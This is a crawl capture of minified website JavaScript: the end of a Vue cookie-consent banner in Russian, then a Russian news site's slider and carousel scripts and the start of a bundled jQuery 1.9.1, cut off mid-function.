ug={name:"CookieAcceptComponent",data(){return{isShow:!0,title:"Example",url:"/politika"}},created(){this.isShow=!localStorage.getItem("isCookieAccepted")},methods:{acceptCookie(){localStorage.setItem("isCookieAccepted",!0),this.isShow=!1}}},ag={key:0,class:"cookies"},pg={class:"container"},dg={class:"content"},hg=["href"];function mg(e,t,n,s,r,i){return r.isShow?(oe(),ue("div",ag,[D("div",pg,[D("div",dg,[D("p",null,[ke("Мы используем файлы cookies для улучшений и корректной работы сайта, анализа трафика и персонализации. Используя сайт или кликая на «Согласен», вы соглашаетесь с нашей "),D("a",{target:"_blank",href:r.url},"Политикой обработки персональных данных",8,hg),ke(" . ")]),D("button",{class:"btn-red",onClick:t[0]||(t[0]=o=>i.acceptCookie())},"Согласен")])])])):Ke("",!0)}const If=hr(ug,[["render",mg],["__scopeId","data-v-a190a3b3"]]),gg=Ai({components:{ArticlesShowMore:nm,MessageInfoComponent:im,SubscriptionComponent:fg,CookieAcceptComponent:If}});gg.mount("#app");Ai({components:{CookieAcceptComponent:If}}).mount("#app2");


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/front.min.js?v=2014-11-09
body_size: 57588
content:
/*!
 * Powered by DeMx (http://demx.info)
 */

function setIndexSlider(a){var b=$(a),c=(b.find(".content"),b.find("section"),function(){var a=0;b.find("section").each(function(){var b=$(this).height();b>a&&(a=b)}),b.animate({height:a+"px"},1e3),b.find("section").animate({height:a+"px"},1e3)});c();var d=1,e=8,f=$('<div class="oversized"></div>');b.find("section").wrapAll(f),b.jcarousel({items:"section",wrap:"circular",auto:1,animation:{duration:500}});var g=$('<button class="next"></button>');b.after(g);var h=$('<button class="prev"></button>');b.after(h);var i=function(){b.jcarousel("scroll","+=4",!0),d%2&&$.ajax({url:"?json",dataType:"json",type:"get",data:{action:"gallery",index_ids:b.attr("data-ids"),limit:e},success:function(a){""!==a.gallery&&(b.find(".oversized").append($(a.gallery)),b.jcarousel("reload"),c(),e+=8)}}),d++},j=function(){b.jcarousel("scroll","-=4",!0)};g.click(function(){return i(),!1}),h.click(function(){return j(),!1}),b.swipe({excludedElements:"",swipeLeft:function(){i()},swipeRight:function(){j()}})}function setAsideSlider(a){var b=$(a),c=b.find(".author"),d=(b.find(".content"),b.find("section"),function(){var a=0;b.find("section").each(function(){var b=$(this).height();b>a&&(a=b)}),b.animate({height:a+"px"},250),b.find("section").animate({height:a+"px"},250)});d();var e=1,f=!1,g=$('<div class="oversized"></div>');b.find("section").wrapAll(g),b.jcarousel({items:"section",wrap:"circular",auto:1,animation:{duration:500}});var h=$('<button class="next"></button>');b.after(h);var i=$('<button class="prev"></button>');b.after(i);var j=function(){if(f)b.jcarousel("scroll","+=1",!0,function(a){a&&c.text(this._visible.find("a").attr("data-title"))});else switch(a){case"#opinions":$.ajax({url:"/?json",dataType:"json",type:"get",data:{action:"opinions",limit:e},success:function(a){""!==a.articles?(b.find(".oversized").append($(a.articles)),b.jcarousel("reload"),d(),b.jcarousel("scroll","+=1",!0,function(a){a&&c.text(this._visible.find("a").attr("data-title"))}),e+=1):f=!0}});break;case"#blog":$.ajax({url:"/?json",dataType:"json",type:"get",data:{action:"blog",limit:e},success:function(a){""!==a.articles?(b.find(".oversized").append($(a.articles)),b.jcarousel("reload"),d(),b.jcarousel("scroll","+=1",!0,function(a){a&&c.text(this._visible.find("a").attr("data-title"))}),e+=1):f=!0}})}},k=function(){b.jcarousel("scroll","-=1",!0,function(a){a&&c.text(this._visible.find("a").attr("data-title"))})};h.click(function(){return j(),!1}),i.click(function(){return k(),!1}),b.swipe({excludedElements:"",swipeLeft:function(){j()},swipeRight:function(){k()}})}function getParams(a){var b={},c=a.split(/\&|\?/);return jQuery.each(c,function(a,c){var d=c.split("=");b[d[0]]=d[1]}),b}!function(a,b){function c(a){var b=a.length,c=ib.type(a);return ib.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||"function"!==c&&(0===b||"number"==typeof b&&b>0&&b-1 in a)}function d(a){var b=xb[a]={};return ib.each(a.match(kb)||[],function(a,c){b[c]=!0}),b}function e(a,c,d,e){if(ib.acceptData(a)){var f,g,h=ib.expando,i="string"==typeof c,j=a.nodeType,k=j?ib.cache:a,l=j?a[h]:a[h]&&h;if(l&&k[l]&&(e||k[l].data)||!i||d!==b)return l||(j?a[h]=l=_.pop()||ib.guid++:l=h),k[l]||(k[l]={},j||(k[l].toJSON=ib.noop)),("object"==typeof c||"function"==typeof c)&&(e?k[l]=ib.extend(k[l],c):k[l].data=ib.extend(k[l].data,c)),f=k[l],e||(f.data||(f.data={}),f=f.data),d!==b&&(f[ib.camelCase(c)]=d),i?(g=f[c],null==g&&(g=f[ib.camelCase(c)])):g=f,g}}function f(a,b,c){if(ib.acceptData(a)){var d,e,f,g=a.nodeType,i=g?ib.cache:a,j=g?a[ib.expando]:ib.expando;if(i[j]){if(b&&(f=c?i[j]:i[j].data)){ib.isArray(b)?b=b.concat(ib.map(b,ib.camelCase)):b in f?b=[b]:(b=ib.camelCase(b),b=b in f?[b]:b.split(" "));for(d=0,e=b.length;e>d;d++)delete f[b[d]];if(!(c?h:ib.isEmptyObject)(f))return}(c||(delete i[j].data,h(i[j])))&&(g?ib.cleanData([a],!0):ib.support.deleteExpando||i!=i.window?delete i[j]:i[j]=null)}}}function g(a,c,d){if(d===b&&1===a.nodeType){var e="data-"+c.replace(zb,"-$1").toLowerCase();if(d=a.getAttribute(e),"string"==typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:yb.test(d)?ib.parseJSON(d):d}catch(f){}ib.data(a,c,d)}else d=b}return d}function h(a){var b;for(b in a)if(("data"!==b||!ib.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function i(){return!0}function j(){return!1}function k(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function l(a,b,c){if(b=b||0,ib.isFunction(b))return ib.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return ib.grep(a,function(a){return a===b===c});if("string"==typeof b){var d=ib.grep(a,function(a){return 1===a.nodeType});if(Rb.test(b))return ib.filter(b,d,!c);b=ib.filter(b,d)}return ib.grep(a,function(a){return ib.inArray(a,b)>=0===c})}function m(a){var b=Ub.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function n(a,b){return a.getElementsByTagName(b)[0]||a.appendChild(a.ownerDocument.createElement(b))}function o(a){var b=a.getAttributeNode("type");return a.type=(b&&b.specified)+"/"+a.type,a}function p(a){var b=ec.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function q(a,b){for(var c,d=0;null!=(c=a[d]);d++)ib._data(c,"globalEval",!b||ib._data(b[d],"globalEval"))}function r(a,b){if(1===b.nodeType&&ib.hasData(a)){var c,d,e,f=ib._data(a),g=ib._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ib.event.add(b,c,h[c][d])}g.data&&(g.data=ib.extend({},g.data))}}function s(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ib.support.noCloneEvent&&b[ib.expando]){e=ib._data(b);for(d in e.events)ib.removeEvent(b,d,e.handle);b.removeAttribute(ib.expando)}"script"===c&&b.text!==a.text?(o(b).text=a.text,p(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ib.support.html5Clone&&a.innerHTML&&!ib.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&bc.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function t(a,c){var d,e,f=0,g=typeof a.getElementsByTagName!==V?a.getElementsByTagName(c||"*"):typeof a.querySelectorAll!==V?a.querySelectorAll(c||"*"):b;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!c||ib.nodeName(e,c)?g.push(e):ib.merge(g,t(e,c));return c===b||c&&ib.nodeName(a,c)?ib.merge([a],g):g}function u(a){bc.test(a.type)&&(a.defaultChecked=a.checked)}function v(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=yc.length;e--;)if(b=yc[e]+c,b in a)return b;return d}function w(a,b){return a=b||a,"none"===ib.css(a,"display")||!ib.contains(a.ownerDocument,a)}function x(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ib._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&w(d)&&(f[g]=ib._data(d,"olddisplay",B(d.nodeName)))):f[g]||(e=w(d),(c&&"none"!==c||!e)&&ib._data(d,"olddisplay",e?c:ib.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function y(a,b,c){var d=rc.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function z(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=ib.css(a,c+xc[f],!0,e)),d?("content"===c&&(g-=ib.css(a,"padding"+xc[f],!0,e)),"margin"!==c&&(g-=ib.css(a,"border"+xc[f]+"Width",!0,e))):(g+=ib.css(a,"padding"+xc[f],!0,e),"padding"!==c&&(g+=ib.css(a,"border"+xc[f]+"Width",!0,e)));return g}function A(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=kc(a),g=ib.support.boxSizing&&"border-box"===ib.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=lc(a,b,f),(0>e||null==e)&&(e=a.style[b]),sc.test(e))return e;d=g&&(ib.support.boxSizingReliable||e===a.style[b]),e=parseFloat(e)||0}return e+z(a,b,c||(g?"border":"content"),d,f)+"px"}function B(a){var b=W,c=uc[a];return c||(c=C(a,b),"none"!==c&&c||(jc=(jc||ib("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(jc[0].contentWindow||jc[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),c=C(a,b),jc.detach()),uc[a]=c),c}function C(a,b){var c=ib(b.createElement(a)).appendTo(b.body),d=ib.css(c[0],"display");return c.remove(),d}function D(a,b,c,d){var e;if(ib.isArray(b))ib.each(b,function(b,e){c||Ac.test(a)?d(a,e):D(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ib.type(b))d(a,b);else for(e in b)D(a+"["+e+"]",b[e],c,d)}function E(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(kb)||[];if(ib.isFunction(c))for(;d=f[e++];)"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function F(a,c,d,e){function f(i){var j;return g[i]=!0,ib.each(a[i]||[],function(a,i){var k=i(c,d,e);return"string"!=typeof k||h||g[k]?h?!(j=k):b:(c.dataTypes.unshift(k),f(k),!1)}),j}var g={},h=a===Rc;return f(c.dataTypes[0])||!g["*"]&&f("*")}function G(a,c){var d,e,f=ib.ajaxSettings.flatOptions||{};for(e in c)c[e]!==b&&((f[e]?a:d||(d={}))[e]=c[e]);return d&&ib.extend(!0,a,d),a}function H(a,c,d){var e,f,g,h,i=a.contents,j=a.dataTypes,k=a.responseFields;for(h in k)h in d&&(c[k[h]]=d[h]);for(;"*"===j[0];)j.shift(),f===b&&(f=a.mimeType||c.getResponseHeader("Content-Type"));if(f)for(h in i)if(i[h]&&i[h].test(f)){j.unshift(h);break}if(j[0]in d)g=j[0];else{for(h in d){if(!j[0]||a.converters[h+" "+j[0]]){g=h;break}e||(e=h)}g=g||e}return g?(g!==j[0]&&j.unshift(g),d[g]):b}function I(a,b){var c,d,e,f,g={},h=0,i=a.dataTypes.slice(),j=i[0];if(a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i[1])for(e in a.converters)g[e.toLowerCase()]=a.converters[e];for(;d=i[++h];)if("*"!==d){if("*"!==j&&j!==d){if(e=g[j+" "+d]||g["* "+d],!e)for(c in g)if(f=c.split(" "),f[1]===d&&(e=g[j+" "+f[0]]||g["* "+f[0]])){e===!0?e=g[c]:g[c]!==!0&&(d=f[0],i.splice(h--,0,d));break}if(e!==!0)if(e&&a["throws"])b=e(b);else try{b=e(b)}catch(k){return{state:"parsererror",error:e?k:"No conversion from "+j+" to "+d}}}j=d}return{state:"success",data:b}}function J(){try{return new a.XMLHttpRequest}catch(b){}}function K(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function L(){return setTimeout(function(){$c=b}),$c=ib.now()}function M(a,b){ib.each(b,function(b,c){for(var d=(ed[b]||[]).concat(ed["*"]),e=0,f=d.length;f>e;e++)if(d[e].call(a,b,c))return})}function N(a,b,c){var d,e,f=0,g=dd.length,h=ib.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$c||L(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ib.extend({},b),opts:ib.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$c||L(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ib.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(O(k,j.opts.specialEasing);g>f;f++)if(d=dd[f].call(j,a,k,j.opts))return d;return M(j,k),ib.isFunction(j.opts.start)&&j.opts.start.call(a,j),ib.fx.timer(ib.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function O(a,b){var c,d,e,f,g;for(e in a)if(d=ib.camelCase(e),f=b[d],c=a[e],ib.isArray(c)&&(f=c[1],c=a[e]=c[0]),e!==d&&(a[d]=c,delete a[e]),g=ib.cssHooks[d],g&&"expand"in g){c=g.expand(c),delete a[d];for(e in c)e in a||(a[e]=c[e],b[e]=f)}else b[d]=f}function P(a,b,c){var d,e,f,g,h,i,j,k,l,m=this,n=a.style,o={},p=[],q=a.nodeType&&w(a);c.queue||(k=ib._queueHooks(a,"fx"),null==k.unqueued&&(k.unqueued=0,l=k.empty.fire,k.empty.fire=function(){k.unqueued||l()}),k.unqueued++,m.always(function(){m.always(function(){k.unqueued--,ib.queue(a,"fx").length||k.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],"inline"===ib.css(a,"display")&&"none"===ib.css(a,"float")&&(ib.support.inlineBlockNeedsLayout&&"inline"!==B(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",ib.support.shrinkWrapBlocks||m.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(e in b)if(g=b[e],ad.exec(g)){if(delete b[e],i=i||"toggle"===g,g===(q?"hide":"show"))continue;p.push(e)}if(f=p.length){h=ib._data(a,"fxshow")||ib._data(a,"fxshow",{}),"hidden"in h&&(q=h.hidden),i&&(h.hidden=!q),q?ib(a).show():m.done(function(){ib(a).hide()}),m.done(function(){var b;ib._removeData(a,"fxshow");for(b in o)ib.style(a,b,o[b])});for(e=0;f>e;e++)d=p[e],j=m.createTween(d,q?h[d]:0),o[d]=h[d]||ib.style(a,d),d in h||(h[d]=j.start,q&&(j.end=j.start,j.start="width"===d||"height"===d?1:0))}}function Q(a,b,c,d,e){return new Q.prototype.init(a,b,c,d,e)}function R(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=xc[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function S(a){return ib.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var T,U,V=typeof b,W=a.document,X=a.location,Y=a.jQuery,Z=a.$,$={},_=[],ab="1.9.1",bb=_.concat,cb=_.push,db=_.slice,eb=_.indexOf,fb=$.toString,gb=$.hasOwnProperty,hb=ab.trim,ib=function(a,b){return new ib.fn.init(a,b,U)},jb=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,kb=/\S+/g,lb=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,mb=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,nb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ob=/^[\],:{}\s]*$/,pb=/(?:^|:|,)(?:\s*\[)+/g,qb=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,rb=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,sb=/^-ms-/,tb=/-([\da-z])/gi,ub=function(a,b){return b.toUpperCase()},vb=function(a){(W.addEventListener||"load"===a.type||"complete"===W.readyState)&&(wb(),ib.ready())},wb=function(){W.addEventListener?(W.removeEventListener("DOMContentLoaded",vb,!1),a.removeEventListener("load",vb,!1)):(W.detachEvent("onreadystatechange",vb),a.detachEvent("onload",vb))};ib.fn=ib.prototype={jquery:ab,constructor:ib,init:function(a,c,d){var e,f;if(!a)return this;if("string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:mb.exec(a),!e||!e[1]&&c)return!c||c.jquery?(c||d).find(a):this.constructor(c).find(a);if(e[1]){if(c=c instanceof ib?c[0]:c,ib.merge(this,ib.parseHTML(e[1],c&&c.nodeType?c.ownerDocument||c:W,!0)),nb.test(e[1])&&ib.isPlainObject(c))for(e in c)ib.isFunction(this[e])?this[e](c[e]):this.attr(e,c[e]);return this}if(f=W.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return d.find(a);this.length=1,this[0]=f}return this.context=W,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ib.isFunction(a)?d.ready(a):(a.selector!==b&&(this.selector=a.selector,this.context=a.context),ib.makeArray(a,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return db.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a){var b=ib.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ib.each(this,a,b)},ready:function(a){return ib.ready.promise().done(a),this},slice:function(){return this.pushStack(db.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},map:function(a){return this.pushStack(ib.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:cb,sort:[].sort,splice:[].splice},ib.fn.init.prototype=ib.fn,ib.extend=ib.fn.extend=function(){var a,c,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[1]||{},i=2),"object"==typeof h||ib.isFunction(h)||(h={}),j===i&&(h=this,--i);j>i;i++)if(null!=(f=arguments[i]))for(e in f)a=h[e],d=f[e],h!==d&&(k&&d&&(ib.isPlainObject(d)||(c=ib.isArray(d)))?(c?(c=!1,g=a&&ib.isArray(a)?a:[]):g=a&&ib.isPlainObject(a)?a:{},h[e]=ib.extend(k,g,d)):d!==b&&(h[e]=d));return h},ib.extend({noConflict:function(b){return a.$===ib&&(a.$=Z),b&&a.jQuery===ib&&(a.jQuery=Y),ib},isReady:!1,readyWait:1,holdReady:function(a){a?ib.readyWait++:ib.ready(!0)},ready:function(a){if(a===!0?!--ib.readyWait:!ib.isReady){if(!W.body)return setTimeout(ib.ready);ib.isReady=!0,a!==!0&&--ib.readyWait>0||(T.resolveWith(W,[ib]),ib.fn.trigger&&ib(W).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===ib.type(a)},isArray:Array.isArray||function(a){return"array"===ib.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?$[fb.call(a)]||"object":typeof a},isPlainObject:function(a){if(!a||"object"!==ib.type(a)||a.nodeType||ib.isWindow(a))return!1;try{if(a.constructor&&!gb.call(a,"constructor")&&!gb.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||gb.call(a,d)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},error:function(a){throw Error(a)},parseHTML:function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||W;var d=nb.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ib.buildFragment([a],b,e),e&&ib(e).remove(),ib.merge([],d.childNodes))},parseJSON:function(c){return a.JSON&&a.JSON.parse?a.JSON.parse(c):null===c?c:"string"==typeof c&&(c=ib.trim(c),c&&ob.test(c.replace(qb,"@").replace(rb,"]").replace(pb,"")))?Function("return "+c)():(ib.error("Invalid JSON: "+c),b)},parseXML:function(c){var d,e;if(!c||"string"!=typeof c)return null;try{a.DOMParser?(e=new DOMParser,d=e.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(f){d=b}return d&&d.documentElement&&!d.getElementsByTagName("parsererror").length||ib.error("Invalid XML: "+c),d},noop:function(){},globalEval:function(b){b&&ib.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(sb,"ms-").replace(tb,ub)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:hb&&!hb.call("﻿ ")?function(a){return null==a?"":hb.call(a)}:function(a){return null==a?"":(a+"").replace(lb,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ib.merge(d,"string"==typeof a?[a]:a):cb.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if(eb)return eb.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=c.length,e=a.length,f=0;if("number"==typeof d)for(;d>f;f++)a[e++]=c[f];else for(;c[f]!==b;)a[e++]=c[f++];return a.length=e,a},grep:function(a,b,c){var d,e=[],f=0,g=a.length;for(c=!!c;g>f;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&(i[i.length]=e);else for(f in a)e=b(a[f],f,d),null!=e&&(i[i.length]=e);return bb.apply([],i)},guid:1,proxy:function(a,c){var d,e,f;return"string"==typeof c&&(f=a[c],c=a,a=f),ib.isFunction(a)?(d=db.call(arguments,2),e=function(){return a.apply(c||this,d.concat(db.call(arguments)))},e.guid=a.guid=a.guid||ib.guid++,e):b},access:function(a,c,d,e,f,g,h){var i=0,j=a.length,k=null==d;if("object"===ib.type(d)){f=!0;for(i in d)ib.access(a,c,i,d[i],!0,g,h)}else if(e!==b&&(f=!0,ib.isFunction(e)||(h=!0),k&&(h?(c.call(a,e),c=null):(k=c,c=function(a,b,c){return k.call(ib(a),c)})),c))for(;j>i;i++)c(a[i],d,h?e:e.call(a[i],i,c(a[i],d)));return f?a:k?c.call(a):j?c(a[0],d):g},now:function(){return(new Date).getTime()}}),ib.ready.promise=function(b){if(!T)if(T=ib.Deferred(),"complete"===W.readyState)setTimeout(ib.ready);else if(W.addEventListener)W.addEventListener("DOMContentLoaded",vb,!1),a.addEventListener("load",vb,!1);else{W.attachEvent("onreadystatechange",vb),a.attachEvent("onload",vb);var c=!1;try{c=null==a.frameElement&&W.documentElement}catch(d){}c&&c.doScroll&&function e(){if(!ib.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}wb(),ib.ready()}}()}return T.promise(b)},ib.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){$["[object "+b+"]"]=b.toLowerCase()}),U=ib(W);var xb={};ib.Callbacks=function(a){a="string"==typeof a?xb[a]||d(a):ib.extend({},a);var c,e,f,g,h,i,j=[],k=!a.once&&[],l=function(b){for(e=a.memory&&b,f=!0,h=i||0,i=0,g=j.length,c=!0;j&&g>h;h++)if(j[h].apply(b[0],b[1])===!1&&a.stopOnFalse){e=!1;break}c=!1,j&&(k?k.length&&l(k.shift()):e?j=[]:m.disable())},m={add:function(){if(j){var b=j.length;!function d(b){ib.each(b,function(b,c){var e=ib.type(c);"function"===e?a.unique&&m.has(c)||j.push(c):c&&c.length&&"string"!==e&&d(c)})}(arguments),c?g=j.length:e&&(i=b,l(e))}return this},remove:function(){return j&&ib.each(arguments,function(a,b){for(var d;(d=ib.inArray(b,j,d))>-1;)j.splice(d,1),c&&(g>=d&&g--,h>=d&&h--)}),this},has:function(a){return a?ib.inArray(a,j)>-1:!(!j||!j.length)},empty:function(){return j=[],this},disable:function(){return j=k=e=b,this},disabled:function(){return!j},lock:function(){return k=b,e||m.disable(),this},locked:function(){return!k},fireWith:function(a,b){return b=b||[],b=[a,b.slice?b.slice():b],!j||f&&!k||(c?k.push(b):l(b)),this},fire:function(){return m.fireWith(this,arguments),this},fired:function(){return!!f}};return m},ib.extend({Deferred:function(a){var b=[["resolve","done",ib.Callbacks("once memory"),"resolved"],["reject","fail",ib.Callbacks("once memory"),"rejected"],["notify","progress",ib.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ib.Deferred(function(c){ib.each(b,function(b,f){var g=f[0],h=ib.isFunction(a[b])&&a[b];e[f[1]](function(){var a=h&&h.apply(this,arguments);a&&ib.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g+"With"](this===d?c.promise():this,h?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ib.extend(a,d):d}},e={};return d.pipe=d.then,ib.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=db.call(arguments),g=f.length,h=1!==g||a&&ib.isFunction(a.promise)?g:0,i=1===h?a:ib.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?db.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=Array(g),c=Array(g),d=Array(g);g>e;e++)f[e]&&ib.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}}),ib.support=function(){var b,c,d,e,f,g,h,i,j,k,l=W.createElement("div");if(l.setAttribute("className","t"),l.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=l.getElementsByTagName("*"),d=l.getElementsByTagName("a")[0],!c||!d||!c.length)return{};f=W.createElement("select"),h=f.appendChild(W.createElement("option")),e=l.getElementsByTagName("input")[0],d.style.cssText="top:1px;float:left;opacity:.5",b={getSetAttribute:"t"!==l.className,leadingWhitespace:3===l.firstChild.nodeType,tbody:!l.getElementsByTagName("tbody").length,htmlSerialize:!!l.getElementsByTagName("link").length,style:/top/.test(d.getAttribute("style")),hrefNormalized:"/a"===d.getAttribute("href"),opacity:/^0.5/.test(d.style.opacity),cssFloat:!!d.style.cssFloat,checkOn:!!e.value,optSelected:h.selected,enctype:!!W.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==W.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===W.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},e.checked=!0,b.noCloneChecked=e.cloneNode(!0).checked,f.disabled=!0,b.optDisabled=!h.disabled;try{delete l.test}catch(m){b.deleteExpando=!1}e=W.createElement("input"),e.setAttribute("value",""),b.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),b.radioValue="t"===e.value,e.setAttribute("checked","t"),e.setAttribute("name","t"),g=W.createDocumentFragment(),g.appendChild(e),b.appendChecked=e.checked,b.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,l.attachEvent&&(l.attachEvent("onclick",function(){b.noCloneEvent=!1}),l.cloneNode(!0).click());for(k in{submit:!0,change:!0,focusin:!0})l.setAttribute(i="on"+k,"t"),b[k+"Bubbles"]=i in a||l.attributes[i].expando===!1;return l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===l.style.backgroundClip,ib(function(){var 